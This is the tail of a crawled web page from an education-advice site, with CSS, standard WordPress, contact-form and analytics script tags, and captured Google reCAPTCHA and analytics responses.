    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K24NFHT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.degreeadvisers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.73" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71b9b67321ea4d3fb8d473209b444505","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jqk2KEGXFyeBiK2-1ZAtNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770099682817');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=717496550&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degreeadvisers.com%2Fresources-informing%2F&ul=en-us%40posix&dt=Resources%20%26%20Informing%20-%20Degree%20Advisers&sr=1280x720&vp=1280x720&_u=YCDACEABBAAAACAAIC~&jid=1658626237&gjid=718092138&cid=911963630.1770099680&tid=UA-104393254-1&_gid=1227734725.1770099682&_r=1&_slc=1&gtm=45He61u1n81K24NFHTv77550277za200zd77550277&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115616986~115938465~115938469~116185181~116185182~116988315~117041587&z=1605030349
body_size: -835
content:
2,cG-9BL1V8SXZ4